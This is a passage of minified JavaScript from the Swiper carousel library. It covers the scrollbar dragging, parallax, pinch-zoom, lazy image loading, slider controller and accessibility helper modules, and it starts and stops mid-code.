l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,n=i.$el,a=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===a[0]||t.target===a?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),s.transition(100),a.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),n.transition(0),e.hide&&n.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,s=e.$el,n=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),s.transition(0),n.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,s=this.$wrapperEl,n=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),s.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=M((function(){n.css("opacity",0),n.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=o(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,a=this.support,r=e.$el[0],l=!(!a.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},h=!(!a.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r&&(a.touch?(r.addEventListener(i.start,this.scrollbar.onDragStart,l),r.addEventListener(i.move,this.scrollbar.onDragMove,l),r.addEventListener(i.end,this.scrollbar.onDragEnd,h)):(r.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,h)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=o(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,a=this.support,r=e.$el[0],l=!(!a.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},h=!(!a.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};r&&(a.touch?(r.removeEventListener(i.start,this.scrollbar.onDragStart,l),r.removeEventListener(i.move,this.scrollbar.onDragMove,l),r.removeEventListener(i.end,this.scrollbar.onDragEnd,h)):(r.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,h)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=I(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var s=C(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&s.length>1&&1===e.find(i.el).length&&(s=e.find(i.el));var n=s.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=C('<div class="'+this.params.scrollbar.dragClass+'"></div>'),s.append(n)),O(t,{$el:s,el:s[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),s&&s[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}},Mt={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){z(this,{scrollbar:Ct({isTouched:!1,timeout:null,dragTimeout:null},St)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}};function kt(){return(kt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var At={setTransform:function(t,e){var i=this.rtl,s=C(t),n=i?-1:1,a=s.attr("data-swiper-parallax")||"0",r=s.attr("data-swiper-parallax-x"),o=s.attr("data-swiper-parallax-y"),l=s.attr("data-swiper-parallax-scale"),h=s.attr("data-swiper-parallax-opacity");if(r||o?(r=r||"0",o=o||"0"):this.isHorizontal()?(r=a,o="0"):(o=a,r="0"),r=r.indexOf("%")>=0?parseInt(r,10)*e*n+"%":r*e*n+"px",o=o.indexOf("%")>=0?parseInt(o,10)*e+"%":o*e+"px",null!=h){var d=h-(h-1)*(1-Math.abs(e));s[0].style.opacity=d}if(null==l)s.transform("translate3d("+r+", "+o+", 0px)");else{var u=l-(l-1)*(1-Math.abs(e));s.transform("translate3d("+r+", "+o+", 0px) scale("+u+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,n=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var a=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(a+=Math.ceil(i/2)-s*(n.length-1)),a=Math.min(Math.max(a,-1),1),C(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,a)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=C(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}},Pt={name:"parallax",params:{parallax:{enabled:!1}},create:function(){z(this,{parallax:kt({},At)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}};function Lt(){return(Lt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Ot={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,s=t.targetTouches[1].pageX,n=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(s-e,2)+Math.pow(n-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,s=this.zoom,n=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;s.fakeGestureTouched=!0,n.scaleStart=Ot.getDistanceBetweenTouches(t)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=C(t.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,s=this.zoom,n=s.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;s.fakeGestureMoved=!0,n.scaleMove=Ot.getDistanceBetweenTouches(t)}n.$imageEl&&0!==n.$imageEl.length?(e.gestures?s.scale=t.scale*s.currentScale:s.scale=n.scaleMove/n.scaleStart*s.currentScale,s.scale>n.maxRatio&&(s.scale=n.maxRatio-1+Math.pow(s.scale-n.maxRatio+1,.5)),s.scale<i.minRatio&&(s.scale=i.minRatio+1-Math.pow(i.minRatio-s.scale+1,.5)),n.$imageEl.transform("translate3d(0,0,0) scale("+s.scale+")")):"gesturechange"===t.type&&s.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,s=this.params.zoom,n=this.zoom,a=n.gesture;if(!i.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}a.$imageEl&&0!==a.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,a.maxRatio),s.minRatio),a.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+n.scale+")"),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(a.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,s=i.gesture,n=i.image;s.$imageEl&&0!==s.$imageEl.length&&(n.isTouched||(e.android&&t.cancelable&&t.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,s=e.image,n=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=A(i.$imageWrapEl[0],"x")||0,s.startY=A(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var a=s.width*e.scale,r=s.height*e.scale;if(!(a<i.slideWidth&&r<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-a/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-r/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!s.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),n.prevPositionX||(n.prevPositionX=s.touchesCurrent.x),n.prevPositionY||(n.prevPositionY=s.touchesCurrent.y),n.prevTime||(n.prevTime=Date.now()),n.x=(s.touchesCurrent.x-n.prevPositionX)/(Date.now()-n.prevTime)/2,n.y=(s.touchesCurrent.y-n.prevPositionY)/(Date.now()-n.prevTime)/2,Math.abs(s.touchesCurrent.x-n.prevPositionX)<2&&(n.x=0),Math.abs(s.touchesCurrent.y-n.prevPositionY)<2&&(n.y=0),n.prevPositionX=s.touchesCurrent.x,n.prevPositionY=s.touchesCurrent.y,n.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,s=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var n=300,a=300,r=s.x*n,o=i.currentX+r,l=s.y*a,h=i.currentY+l;0!==s.x&&(n=Math.abs((o-i.currentX)/s.x)),0!==s.y&&(a=Math.abs((h-i.currentY)/s.y));var d=Math.max(n,a);i.currentX=o,i.currentY=h;var u=i.width*t.scale,c=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-u/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-c/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,s,n,a,r,o,l,d,u,c,p,f,v,m,g,y=h(),b=this.zoom,_=this.params.zoom,w=b.gesture,E=b.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=C(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+_.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+_.zoomedSlideClass),void 0===E.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=E.touchesStart.x,i=E.touchesStart.y),b.scale=w.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,b.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,t?(m=w.$slideEl[0].offsetWidth,g=w.$slideEl[0].offsetHeight,s=w.$slideEl.offset().left+y.scrollX+m/2-e,n=w.$slideEl.offset().top+y.scrollY+g/2-i,o=w.$imageEl[0].offsetWidth,l=w.$imageEl[0].offsetHeight,d=o*b.scale,u=l*b.scale,f=-(c=Math.min(m/2-d/2,0)),v=-(p=Math.min(g/2-u/2,0)),(a=s*b.scale)<c&&(a=c),a>f&&(a=f),(r=n*b.scale)<p&&(r=p),r>v&&(r=v)):(a=0,r=0),w.$imageWrapEl.transition(300).transform("translate3d("+a+"px, "+r+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,s=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,s),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,s),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,s)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},s=!t.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=n,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,n,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,n,e.onGestureChange,s),this.$wrapperEl.on(this.touchEvents.end,n,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,n,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,s)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},s=!e.passiveListener||{passive:!1,capture:!0},n="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,n,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,n,t.onGestureChange,s),this.$wrapperEl.off(this.touchEvents.end,n,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,n,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,s)}}},zt={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;z(t,{zoom:Lt({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},Ot)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var s=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,n=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,s,n)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}};function Dt(){return(Dt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var It={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,s=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),a=n.find("."+s.elementClass+":not(."+s.loadedClass+"):not(."+s.loadingClass+")");!n.hasClass(s.elementClass)||n.hasClass(s.loadedClass)||n.hasClass(s.loadingClass)||a.push(n[0]),0!==a.length&&a.each((function(t){var a=C(t);a.addClass(s.loadingClass);var r=a.attr("data-background"),o=a.attr("data-src"),l=a.attr("data-srcset"),h=a.attr("data-sizes"),d=a.parent("picture");i.loadImage(a[0],o||r,l,h,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(r?(a.css("background-image",'url("'+r+'")'),a.removeAttr("data-background")):(l&&(a.attr("srcset",l),a.removeAttr("data-srcset")),h&&(a.attr("sizes",h),a.removeAttr("data-sizes")),d.length&&d.children("source").each((function(t){var e=C(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),o&&(a.attr("src",o),a.removeAttr("data-src"))),a.addClass(s.loadedClass).removeClass(s.loadingClass),n.find("."+s.preloaderClass).remove(),i.params.loop&&e){var t=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var c=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(c.index(),!1)}}i.emit("lazyImageReady",n[0],a[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],a[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,s=t.slides,n=t.activeIndex,a=t.virtual&&i.virtual.enabled,r=i.lazy,o=i.slidesPerView;function l(t){if(a){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(s[t])return!0;return!1}function h(t){return a?C(t).attr("data-swiper-slide-index"):C(t).index()}if("auto"===o&&(o=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=a?C(e).attr("data-swiper-slide-index"):C(e).index();t.lazy.loadInSlide(i)}));else if(o>1)for(var d=n;d<n+o;d+=1)l(d)&&t.lazy.loadInSlide(d);else t.lazy.loadInSlide(n);if(r.loadPrevNext)if(o>1||r.loadPrevNextAmount&&r.loadPrevNextAmount>1){for(var u=r.loadPrevNextAmount,c=o,p=Math.min(n+c+Math.max(u,c),s.length),f=Math.max(n-Math.max(c,u),0),v=n+o;v<p;v+=1)l(v)&&t.lazy.loadInSlide(v);for(var m=f;m<n;m+=1)l(m)&&t.lazy.loadInSlide(m)}else{var g=e.children("."+i.slideNextClass);g.length>0&&t.lazy.loadInSlide(h(g));var y=e.children("."+i.slidePrevClass);y.length>0&&t.lazy.loadInSlide(h(y))}},checkInViewOnLoad:function(){var t=h();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?C(this.params.lazy.scrollingElement):C(t),i=e[0]===t,s=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,a=this.$el.offset(),r=!1;this.rtlTranslate&&(a.left-=this.$el[0].scrollLeft);for(var o=[[a.left,a.top],[a.left+this.width,a.top],[a.left,a.top+this.height],[a.left+this.width,a.top+this.height]],l=0;l<o.length;l+=1){var d=o[l];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;r=!0}}var u=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};r?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,u)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,u))}}},Bt={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){z(this,{lazy:Dt({initialImageLoaded:!1},It)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,s=e.cssMode,n=e.watchSlidesVisibility,a=e.watchSlidesProgress,r=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(s||(n||a)&&(r||0===o))&&t.lazy.load()}}};function Nt(){return(Nt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var $t={LinearSpline:function(t,e){var i,s,n,a,r,o=function(t,e){for(s=-1,i=t.length;i-s>1;)t[n=i+s>>1]<=e?s=n:i=n;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(r=o(this.x,t),a=r-1,(t-this.x[a])*(this.y[r]-this.y[a])/(this.x[r]-this.x[a])+this.y[a]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new $t.LinearSpline(this.slidesGrid,t.slidesGrid):new $t.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,s,n=this,a=n.controller.control,r=n.constructor;function o(t){var e=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(t),s=-n.controller.spline.interpolate(-e)),s&&"container"!==n.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(n.maxTranslate()-n.minTranslate()),s=(e-n.minTranslate())*i+t.minTranslate()),n.params.controller.inverse&&(s=t.maxTranslate()-s),t.updateProgress(s),t.setTranslate(s,n),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(a))for(var l=0;l<a.length;l+=1)a[l]!==e&&a[l]instanceof r&&o(a[l]);else a instanceof r&&e!==a&&o(a)},setTransition:function(t,e){var i,s=this,n=s.constructor,a=s.controller.control;function r(e){e.setTransition(t,s),0!==t&&(e.transitionStart(),e.params.autoHeight&&M((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){a&&(e.params.loop&&"slide"===s.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(a))for(i=0;i<a.length;i+=1)a[i]!==e&&a[i]instanceof n&&r(a[i]);else a instanceof n&&e!==a&&r(a)}},Rt={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){z(this,{controller:Nt({control:this.params.controller.control},$t)})},on:{update:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},resize:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},observerUpdate:function(t){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)},setTranslate:function(t,e,i){t.controller.control&&t.controller.setTranslate(e,i)},setTransition:function(t,e,i){t.controller.control&&t.controller.setTransition(e,i)}}};function Ht(){return(Ht=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var jt={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var 